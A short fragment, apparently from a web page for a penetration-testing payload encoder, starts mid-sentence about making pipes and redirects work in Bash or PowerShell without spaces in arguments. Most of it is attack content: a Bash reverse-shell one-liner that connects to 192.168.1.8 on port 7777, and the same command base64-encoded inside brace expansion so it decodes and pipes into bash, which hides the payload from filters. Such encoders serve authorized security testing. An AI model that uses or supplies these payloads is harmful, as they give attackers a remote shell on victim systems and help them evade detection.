 pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.1.8/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC83Nzc3IDA+JjE=}|{base64,-
d}|{bash,-i}